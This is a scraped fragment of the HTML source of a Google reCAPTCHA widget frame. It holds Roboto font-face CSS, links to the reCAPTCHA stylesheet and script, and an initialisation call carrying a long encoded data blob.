/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="JPp-dPAdTIp0ngbtaD4qXg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="JPp-dPAdTIp0ngbtaD4qXg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="JPp-dPAdTIp0ngbtaD4qXg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22wpQrX2jClcO2wqbCp8OdWcO9dE7DjxN+wrUAw5JDBhDCn8KjPsOWw4UmWMOCc0PCkcOWwr7CgDIew7x5UMKHwqpJV8Kgd2Rkw4o4wpPCqcOJwoNuwr4Kw5UDR17CosKawrfCjcOpwo4pDMO+w7bDq3I5wpvDh8OCwrLDlHEEFcKCwqUMEDFkC8OCw4/DqMKIwqxObwZow4UUw6HCgw/CjCVgccOcw63CpQbCq8KFecO6QMOzwpFCwolhAzEMw57CnnXCusOkLsObw5t+w4NXNMO2wrxwwp3DlDhSPzISSlRWw5NxQ8KKw5dlw73DoMOqw6Qzw5rDpmrCg8KqwpnDhQrDhjUzw5MQMnXDlEJcw6fDoE3CnB/Ck8O7wpzCmcKtJMKEwqx1wpgseUtPXH19w6VZw63DtGPDkMOvwq7CvsKlwoTDncKLa1ltBSIUGlZnDW7DoMKRwokqw6lLMMKdX8OWw5fCjcOUBsOzwo7Cj2kAFsOWEWHCgmQ8w7bDhyzCq2k8TMOow5UBw7HCvkNSDwHDhsKXw7MFAMK/[base64]/HBpVe8Oww4/Ck8OhAsKzJj/ClcK9P8KcwqjDgsOrw5Yqw5zDmMOmwppMEjoGwonDgsO3YEjDq8OsS8OXwqEkeMO7TUNbcSjDi8KXb8KQwrfCoMOUfn/CsQ3Di3nCjRZsT8OqI8OfwpzDicO1wrFOwq9CeGhGNsOawp0hB8O/[base64]/DmsKVwpXClsOlMwwEw4I+TMKfesKxTsKaZMOcYTnCpy4hwq3DnMOlwrLCukZVY8KnXWQlRsOFw4N9woJ2OGrDiwRRw7Rrw4PCqcKAw6kGB8O0wr/Ch8O9AH/CscKGw5AMw4xrw4IAMMKZw6Nzw5NMIB3DqyHCpcKLw7UZw4Amw43CusKbO8KLdj7DpsOSFcOfPWrCnsKmEADDnH5AbTvDuB/Dq2YqX8OVK8Kowr3DosKwdcKqwqoTw4EeQmI4wpUxw6TCgsO1csK8w7gmwqYJFsKDwrXCjsOUwqkCGcKMw7p2wqrCh1zCpsONw5PChcKvw7h2KsKMe8KTwrbDvCDCvMKuwqEHIhUAVkjCqcKtbxhwBcKuYETCqsOHwr/[base64]/bcORwoJVWMKaQwRXwprDtkzDmsKvW8OLw7QwUsOqQcOqwq9Fw50gwrPCjMKjbBbDk2nCujYwwobCrE3CvsOTY8OtwrQSfMKpHChMw7gcVsOpJhkaY2lLwqnCgcK7w6HDvER1RsKPwp57CXzDhTYrdsOqXMKywrluwpVZw61pwpzDrMKlIcKqSsKzw5fCuHfDuFRnwp/CnMOxEcOyEsO5W8K6csOJL8ODR8OaIzRXWMOnLiRrDH4uwq58BsOiw5fCpcO5wpfCukzDhhzDr8OuH8KeeShsw40mSG5sDsOVw5gbDMK/w5HClcOIbXt6A8ONw6rCh1xgwqfCswvCvyAGw79tCgcJw43DqU1jYWjCkRMww53ChSHDkHANw641HMOtw6DCvBTDsMKew5UowqHCqUwUwp1IX8O/JMKIQsK2BnDDjVpPCl4YKcOYAwgNw7XCkHHCgMK1w5rCvsK8VgFxw45Hw6J5WXwQw4/[base64]/[base64]/CpQMpLD3DgStKCMKlRcOsWx3DpsOzwpgeC8KKMyVYw7Mbw7LDn8OyJQfDgw3DrcKPGkI0w5nDksKjw5HDiMK9wrDDtVgRw7XCpxrCtsKZQX0ESy8IwqTCr8OGw7DCqcKNw4k4UQFiVkRXwrzClFTDoEvCq8Olw4/[base64]/A8OCA8Knw6rCrTrCpsKpPcKmaXfCssOYTMKWDcOow4d+wpDCpsOcdAoAZ8OGTz01w5Zqw5ZXBDElQ8KhSzdwcMK1FRjDvUjCtcKhw5Jpw5PDg8KVw5bCi8K8YXsywqlDYsKQAD/Ch8KawrlyXl9lwonCiybDri0pAsOBwrdzwppKTsKnGMO+wobDvFI2aHtDXXHChWfCqHDCusOIwoXDjcOIJsKyAg9vwoHDnj12GMK8w7PCm0IwIx/Cvg9rwodbIMKOLD/DscO2IcK/SH9YSBcCZ8OrVB3Cm8O9wrQ4AXVgwpjCr0BYwovDrcOXThkTbBsNwpdvwq/Di8O1w4nClz/[base64]/ClMKiCMKHwpnDkcKfw5Bvw5x3RgIpckJpQMOCeXrDvcKbXMO7w5F2KVArwo1IV8OeP8K6OsOaw5dqw5pUIsOUw6x9IMK6w7Ucw71TQcKnYMOsI8OUM20vwr/Cs3LCu8Krw6jDtcOfU8KjcTUaXW5rXnRdw7A6Bk/CksOwwrsOfB0qw4hxOU7DsMOEw7rCl1PDk8OIRMO+A8KLwqkRPsORRA0Bc04WCwHDsSTCj8KoUsKkwrbCgcKcVlLCuMKeHFTDqMK8IHk5HcK4f8Kiwo7DuzbDm8Kcw4zDkcObwr3DqFdBexcFwoMVeS/DtcKyw5M3w4UOw5QDwqnDg8KqNzt4w4Auw5PDtETDlMKDBsOoD8Knw7rDhcKeMAA4wowxeXA/IMKww5jCt1bDqsKVwrV8DcKqBy0Aw6nDunjDhgjCtWrCocOUwrRFW8OswovCpMKQasORwqFlw4vCjSrDmsOJc8K6wrc5wphYd14WwqTCpcOzYmxHwpxLw4rCi3pqwrAORiIsw5ogw4DDk8OyKl0vZzHDscObwp83Q8KEwqbDlsOYOMKnVsOhDsKwPDzCocKXwo/DhcOxBwsVYGvCuCttwoHDoVHCtcODIcKTUMOFTBpMCsKVw7LDk8OVwr8JHcOWTMOEWcK4fsOOw69qwqJXwq/CiHZWworDpGIuwqvChms2w7DDnE0iVlFJOcOqwrsJQcK6CcOHNcOoE8OAF01ywoA5AVfDk8K6wrXDtT/DqnAAw5MCO8KmL8OOworDuW1LRsOzw4HCqyZNw5HCksOzw6JXw47Ch8K9IzHDkMOlTXsuw5rCvMKew44Zwplxw6PDohomwovDhlElwr7Cm8O4E8KnwqwTQ8KGwo9Ww5Qhw7nDs8OvwpVdI8Ohw4XClMKpwoFXw7jCg8OLw7rDu0/[base64]/[base64]/HQxEScK+wpvDmQ7DnQAbO8O4DcOpw7EsNsOrwr/Cs8KlwrnCtMONAQhCRzvDkFXCnMOGwrrCoyc9w6zCqsOgLVvCjsOMW8Ocf8O9wp/DiCXCsh8+YW7CkDRHwpHClARZV8KWBsK4UnDDpVHCqUZJb8OfJMK/wpjCjmlww5zCvcKew49JCjvDvVtoHhzDljU7wpfDjnvCrXnDtgMFwpsMwojCjWR2HEILfcKWAjM1ecOdw4MGwrFvwpQ5woBaM0jDgkJlBsOzc8KNw7vCqsOjw6rCimIee8Oxw4YoesONKnwgfnQnwpw4wrokwrHCkMKJE8OAw4XDu8OEWBE9OFfDuMOdwrkEw5M/wpnDtDfCgMKPwqFcwpnDuyLChcOsTxkRLFnDrcOTfhMsw7bDpDXCvsOMwqRrNH87woI/b8KMfsOqwqkqw4M/FMKvw5TClsOwNcKIwqxmISzCqU1vGcOGdz7CuXl4wq/Ci2FWw55cI8OJf2vCqQLDhMOqbDLCrm0nw4tyfcK6L8Kdd0hiam7CuUjDmsKIEmPDm1LCuFVxKsO3w5oQw47DjMKyFXI4CUICRMOow7bDm8KUwqnDlHQ/[base64]/[base64]/DusKGw5nCsDl+wpPCq3FwNzDCpw3Cnl47wrTCqcKqY8OZwrTCk8ONw7EXX2rCux7CusKRwqLCojY0wqEcRMO2w4TCv8Kuw7HCvcKJO8O4XMK6w4LDh8Oxw4/Ciw/[base64]/Doz7DtsKBdHfDlcOwKcKmw7DDi8O8H8O0HMOUBVHCisOqPg5aw4tzdsKqYcOqwoDDomYOH2TClggHw4EvwooHS1YGN8KaJMKPwoQAwr8MwohfW8KxwppbwoZiXsKdJ8KNwrQSwo/CicOIFlcVNW3CjcKOwqPDhsO0w6jDvcKewqRqE3TDpcK5VsOmw4fCjwRGUsKiw7VODzXCvsOYwqnDjQHDscK2FjTDkAvDtnlqX8OpAQLDr8O/w6oIwqXDq2oRJVUXG8Ofwp4gV8KLw5c4aljDvsKPI0/DrMOMw6AKw5PDm8KSwqlZTTJ1w7HDowkCw5BwR3ogw6TDtMOQw5nCtMO2w7sqwoTDinUZwpLCs8OJMcOVw5U9S8KeIkLCgCHCvsKjw5DClHlDbsODw5cRTVU/fz/CvMOvZVbDtsKvwq1/w4caUnbClBgdwp3DrMKVw6zCksKew6ZBBEoGM0h7dwDCs8OLWEdbw7PCkBvDmjs5wolMwqA7wpTDpsOBwp4sw53CtcKWwoLDhijDrRPDqzBPwodGEzLCo8Opw6LCh8OCwprCv8OQLsKTLsKPwpPCjHDCl8KVwpZdwqfChkp+w73DpsKwMwEawqzCiAfDmSfCpcORwo/CoEwVwowUwp7CpsOIYcK2LcOVdlRfJj43cMKbwrQ8w6sLXGIfYsOkJ3clGT/[base64]/CucOfWcKGwp7CkkHDjcKswq3DukVawpvCh8KvPMOra8OtBVgtS8KXZi5qNyfCvTdCw65UKQB+DcOOw47DgHbDlUXDl8OiDcKWZ8OowpvCl8K5wq/[base64]/SMOSw6dEw74twosBw6TCgyETfV1NSsKzD8KtUlXCg8OHInN7wovCtMOSwq3ChU3DtmfCn8Ofw4/[base64]/CnnMMQSLCpwzCnmpdO21WR8OacsO4w4NuNU3CixlPL8K2LQtgwqVEw5vDtMKlccK2wpTCnMOcw41Sw4IZZ8ODcknDi8Oud8O4w5TDrR/CqsOrwp0xWcO3GDLDkcOff1AjGMOCw5vDmgrCh8OfR0YAwojCuXDCpcOJw7/DlsOPRVXClcKxwrXCslXCuVwew5TDgcKCwowHw7kzwprCm8Klwr3Dk1nDo8KdwpvDiXFbwrFrw50Kw5rCsMKja8KZwpUMEsOQTcKSXxbCn8KWw7tQw7HDj2fDnWgjWxLCoDovwpnDgjUWZw/CvT7CvcOlasK6wr03WjPDt8KoDGgLw7LCg8Ouw5vCnMKQZMOtwoNkHFnDs8OxQXsww5bCul/[base64]/NsOcw6rClMKyRxfDnMOnBi9hw6kIBABVUsK5wrXCjkt5AsOZw7nCvMKXwofDsxHCrcODw6bDiMOPV8OuwoHDvMOpHsKdwqnDicOVw506acOCwrwbw6rCuDViwo47w60qwqIHQgXCnzV4w7EwSsKcNcKaYMOWw5taOcOfe8KVw5jDkMKba8Knw4PCjzwPdDnChH/DqgjCrsKkw4JPwqEUw4USNsKKwq4Iw7pJE0DCqcOHwrjDtcOKwprCiMKZw7TDijfCo8Kzw4x6w5QYw4jDkXTCgT/CpAwuRcKlwpd5w6jCiR7CvEDCtwUHE0TDqGjDpVQzw7M1BljCjMOfwqzDgsO3wpUwMsOCEMK3OMO3DcOgw5cSw4FuF8OrwppYworDmkFKOcOZd8OOIsKBCTDClcK0CT/CtMKUwrnCrkbChlsyUcOIwqjCmi4+Uhp9woDCjcOWwowMwpcFwq/CsC0zw5/DocOdwoQuFFDDpsKzKWdTDkbDj8OCw40Cw4EsDMKvVH7Dnm04VMKHwqbDkEhIE0IOw6PCnx1lwoMzwojCgzTDp1p/GsKLXELCnsKJwrEubA/CoSPCiR5GwqPDsMK2f8KUw5h5wr3DmcKzM0JzRcOnw4nDqcKvVcOaND7Dm0soZ8Ktw4/ClidOw7Ezwr8fWUjDlsOLcAjDhHxAbcOPw6hYcA7CnwrDnMKfw7/DuxDCrMKOw7xNwoTDpApvIFAuPhBAw7Azw6XCpibCigjDkXN5w61Mc2ksGUnDlcOoFMK2w6UEKT9QQTPDoMKgRHhnWGp2Y8OIC8OSLTVafAzCrcODXMKiKnJwYQh1WS8fwpbDozB+U8K2wq7CtC/DnglZw6RZwq0PBBMOw6HCjnLDjFLDuMKBw5FAw6w4XMOFw7sNwrfCvcKLHFjDn8K1YsKWL8O7w4jDhsOvw6vCoxvDsi8pMALCkw9aHSPCn8Odw5o+wr/Dj8K8wozDrxUlwpAyCEXDrRcEwpzDgxDDjkFhwpTDpEHDlCXCrMKnw4QvXsOaE8K5w5TDvsKeUSIBw5DDn8O2Khk4bMOAZz3DtT8Xw4/[base64]/DQVzwq8gI8OnHcKXI8OCwqJBwqnCncOhwqZQEcKOwr/Dsz8DwrXDjcOOeMKnwqk7WsO+RcKwXMObQcORw7zDtnDCrMKMFcKdRTnCnwfCnHgzwoQ8w6bDu3LCql7CrcKWF8OZNRvDqcOXO8KTFsO4NQHDmsOXwoDDpURRC8KiCcKqwpHCgybDt8OuwrvCtsK1fsK7w7LClMOkw4DDsjY0Q8O3LsOkXR9LZ8K/Hh7DvGHDqcKMf8OKX8O3wq3Cn8O/EyrClsKdw63Cvhd/w5nComUKSMOeYSBswqvDtk/DkcKWw6PDoMOOw7Q+DsOrwqHCpMOsO8K8wqY0wqvCn8KOwqbCv8KzFz0Rwrp1NlLDh0LCvFTClSHDkmbDmcOcXiIgw5TCiVLDt3IlOA3CvMOqN8OkwqbCvMKXBMOOw4/DusO/w5BULEw8FkgZYzoawoHDu8OhwrXDlkoiQQ4DwqvCriRxdsK9bhlkaMOYD2sdbjPCmcK4wqQgCVbDlTXDgznCk8KLUMOAw6MNJ8Oow4nDuUfCpkDCpC/Di8KWFwEQw4JmwqjClXHDuR4Lw7RhKhojWMKyAMO1w4vCn8OPZljDnMKYbcOYw54macKIwr4Iw7nDlRUtY8KnPC1jVMK2wq87w47CjAXDjlcLB1zDjsKbwrMgwpnCmHzCtcKuwpJ+w4t6By7CgwxvwrHCrsKrDMKOw6Nhwox/ScOhPV4Ww4TDmSbDl8Ocw5gJdFonWmjCoUDCmAc9wpbCmDrCpcOLEFnCpsKcc1TCj8KmIWFKw6/DmsOZwq/Dh8OQLk4YbMODwptjGnAhwqEZeMOIRcO6w4UpYsK9akI/[base64]/woLCt8KABSspcDFqMFPDnwjDnsOhU3LDjsONIMKmbcOBw6oKw5I4wqfCjGN5CcOpwq0rVsOlwprCv8OSCcKrfQrCs8K+BxjCgcOEOMKKw4nCiGTCpsOTw4LDqmvCnwLCiw7DqT1yw6VXwoQiX8KiwosvdFNdwq/DsXHDpsOPaMOtLmbDjcO8w67CpHlewq9yW8Kuw7gnwoQGC8KmQMKlwp4VKjAdMMKOwoROFMK/wofCrMKDA8OgKMOGw4DDq3dxGlE4wppHemDDtR7Dr2N4wprDkGh0QsOMw5bDoMO2wodgw6LChkx7N8KzUsKBwoxkw6/CrMOFwr/DoMKdw7jDpcKZVEfCrBFmY8KROEBaasKNPMKWwrjCmcOdQwXDq2jDpyLDhRVzwpoUw6IBEMKVwrDCsmUaYV9kw4AwPS9Hw4/[base64]/DlMOmw6/CpWQ4wrPCmUsvQnF+DMOpwqMZw4wew4lCIS3CjAInw5dmVkbDojjClBjDpsOHw77Ck2hEGsOnwoLDrMOrGho/[base64]/CsV/CqH5Af0AGRsKUDcKyecOWTsKJwq96w4RWw71VYMOBw5QPDsOvXlZ/X8OXwq82w6XCuw4RUjkUw7JtwqzCihVawoDDucOBSSoaN8KxHXbCozfCsMOJdMO5LGzDiH/Cm8KbcMKuwrlTwqLCpsKZGl3CssO+WEFvwrp6RzbDqF3DqwbDmFTCsmdtw4otw7VWw5U4wrUYw6bDh8OOE8KgesKAwqrCl8OHwq0qOcONER3Cn8Kdw6fCs8KVwqciNXTCpmfCtcO/GAgtw7jDrsKjPxTClFLDhxJlw6zCvsOgRBdAD2Mgwplnw4TCkydYw5hbcMKIwqg0w5A3w6fCqBEIw4RQwqnDimVgMMKaF8O0M2bDu2J6csOPwrJ5woLCpjVRwrhywoUpQsKNw4USwpHDvsKEwqIjTkTCvU/Dt8OyaWnCqcOYHBfCt8KjwrsfUTI6GyRCw7sOS8KkBnlwO1ggMMO4BcK0w6MfQCvDrmAEw4MBwrlZwq3CpnbCpsOocVw6CMKUNFVPEUjDp0lDC8KSw5MCSMKeVFPCrh8sAg/DoMK/w6LDhcKTw5zDuTHDisOUIGjChsONw5bCscKTw5NtU0MUw4JsDcKmwo1Ew4c+dMKYAxbDg8Ovw5bDpsOjw5bDiE9ew6EnM8OKw4XDpgPDh8OcP8ONwphkw60jw7tdwrRDY3vDj1Qnw74wc8Oyw4xjIMKSW8ODPBsaw4PDpinCnlDCoW/[base64]/DjW/DrMOpRMK0BcK/K8O4SnDCj8O0w63Dq3E4w4bCscKWw4TDljpHwq3Cl8Kqw6dIwpdWw4vDhWsiE1jCu8ODZsOuw4xSwoLDpTfDsgw8w6R6wp3CsGLCmXd5VMOCDi/DiMKbBxfDlTo5LcKjwrLDk8O+f8KxJU1Ow5hLPsKKw67ClcKGw5TCqMKDZE8SwprCgAVwMsOXw6zCmh4XNBHDmcK3wqIqw5bDiXRFCMK7wpLCuzvDtm9+wprDgcOHw6TCvMO3w499ZcO0XkdJS8O/[base64]/a8Kfwodiw6Yyw53CkGwHw7PDt8KGw5jCscO8CHJzVcOJXUrDq2HDo1ocwoDDrMO0wpjDnm/Cl8KjOyvCmcOewrnClMOLKiHDlVHCv3kKwr7DscKTC8KlfcKHw6txwpXDhMOtwo8uw5HCssKaw6bCtTnDu1N6E8OzwqU+PWnDisK/w6bCm8OMwoLCulLCicO9w57CowXDh8KNw6HCt8KRw4ZcNwdnBcOFwoAdwrI+DMO7BRMYQcKuGUrDp8Kza8KlwpDChznCiEt2YEtcwrnDnA0bXRDChMKsMGHDtsOpw4swES7Cvh3DscKgwosDw7LDmsO8WSvDvcOdw5Ese8KtwpzDiMKxbF5/V2zDlngOwolNHMK7I8Kwwo0twoEaw73CicOMEsKVw6E3wpPCl8OUw4U4w4XCtn7Dv8ORIHdJwoXCkmU/LsKCR8OOwrvCi8O5w7fDmE7Cv8K5eUwhw4jDkEjCuSfDlnTDtcKHwrMvwovCvMOtwqt/XBp1AcOjE0EPwrTCjw9wZSJ+WsOsA8OxwozDpB0ywpnDr0xZw7/DvMOdwr8GwrHCtm7DmEDCqsO2EsKMCcOywqkWwp5ww7bCu8OHIQN0TWfDk8KEw5lcw5fCnwUzw7okBsKbwr3DtMKpH8K/wq7DjsKhw4sJw51OP3ZpwqxGOw/Cqg/DrcOfHg7ChlDDq0BGJcO3w7PDjmwQw5LCt8KAPQl3w5TDj8OddcKhcTDDiSXCoQsGw5JzOgDCrMOqw5EIf17DtkHDg8OAKmbDl8KAVT1KUcOoNjRnw6rDkcKBWjhUw5xUEz8yw5ZtIDbDg8Kewp81OMOEw7jCrsOUFADClcOFw63Dij/Do8Oiw5EZwoAeP1rCj8KoLMOOeWnCtsKzHz/CjMOXwpUqZABowrcWM0YqRsOswokiwrfDrMKawqYpcWXDnGgIwr4Lw58Awp9aw7hIw47Dv8Ovw5ZdJMKHBSPCn8Kswqhkw5rDmCnDh8K/w6JgHTVUw4HDvcOowoFpLG1bw4nCtyTCnMOzMMOZw6zCqVoIw5Raw4NAwq3CvsKPwqZUcVbClwLDtiDDhsKXUMKfw58Iw4LDncOTYCvCoHzCpU/CkFrDuMOCYcO+aMKddF/[base64]/Cl1ljw7zCu1ZqD8OFw4Aow4zCjSjCoMO6BMKPw7bDu8OWBcOyw5VELWHCmsKDOlBEL0A4GhFrb1LCicOZBm0Xw4gcwrsbE0RWwqDDt8KaeVIoMcKWAx5TcDAFYsK/VcOWDMKoIcK6wqcgw7dBwrNMwoQ2w7RQQBQxAX1fw6UcQhfCq8Kiw4Vcw5jClWDDpWTDhsOkw6XDnxPDlsOIO8KFw44Ew6TCvV8VUVcZMcOlBxwJTcODHsKwdyLChhLDhsKPJRNPwo4tw7NbwojDg8OjfEE/dsKnw6rCnQrDmCbCqsKNwoDCu1FVUzM/woFjwoTCkVHDh1zCgShWw6jCi2DDslrCoSTDq8OLw6EOw419E0rDrMKnw5EZw4UHPsOtw73DgcOCwr3CpyR0w4jCk8OkCsKBwrHDqcO2w51tw7PCh8KYw4gdwqHCtcOWw7FQw6TCtko5wrHCicKDw4hEw4Etw5sqLsO1WRDDijTDg8KnwpwVwqvDpsOwSG/CkcKQwpTDi2dIN8Kew5RJwrrChsKZa8K9O2PCgwrCiBrDiCULNcKOXSTCgMKyw4tMwpoFKsK/w7XCpHPDmMO/NlnCl0Q5TMKbKcKCJEDCkgfCrlTCn0FiWsKpwr7DoRZWCyZxSQNGfnRmw4ZfXA3CjHDCrcO6wq7Cnl9DMFzDpEQ7Hk/DiMOtw7giWcK/[base64]/Dq3vCtAMxeA3Ckg0pwojDsmPCsS8EfcOIwp/DqsOBw7HDv0FHJcOwKhojw7Rsw7HDnSHCjsKOw6JowoPCjcKzJcOPMcKRFcOnQMOIw5FWPcKbSW9lYMKww5HCjMOFwqHCr8K+w5XCqcOeOWM7B1fCjcKsJEAUKT4UX2p+w5rClcKjJybCjcObLUnCknZwwrMjwqjCmMKFw6pIJMK7wrwJAz/[base64]/CvD3Dv8Kcw5teNMKQwoFna8KtKsOtQMOxw5rCvcKiw6N5wrZhw7TDrhsUw4QDwrDDjSt+WsOLSsOSw6bDt8OUWEE/wqXDhkVWdQIcOxXDiMOoC8KaW3NsAcOlBsKYw7TDiMOewpbDscKxYXLClsOJW8Ocw5vDn8OjS1TDtEcMw5XDhsKQZyjCtMOCwr/DsC/[base64]/DpEhoRsOPw58jwpzCvxTDjwbDosO9w7LCmzfChMO9wpHDjUnDisO7wpfCtcKWwrHDl2AvQMO4w68ow5/CksOsdGrClMONemLDkh/DhDgCwonDtxLDmG/DtMOUNmzCi8Odw7F6ecKePVErISbDm30SwoJ3JBfDgULDjcK4w4Unw4Ecw6doR8KBwrZMGsKcwp0NXzkfw77DsMOnGcOMaiAmwoxrGMKLwoklNxJmwoTDnsOSw7VsaiPCu8KGH8O1woXDhsKqw7bDvmLCm8KWP37DrHLChW/DsCJ3L8K0wpDCpjTCnF0yaTfDnTYcw4jDp8OZAVkiw45QwqJowrjDpcKJw5oGwqRywpvDiMK/fsKsXsK8YsKxwrnCrcKJwqgcXMO8c0FqwoPChcKaaHNSLFZBW2xPw7vCqlMCOCclSH7DuQzDi0nCn2oTw73Dqysdw6rCqiXCmsOLw54zXzQQM8KNJkHDpsKSwohpZA/C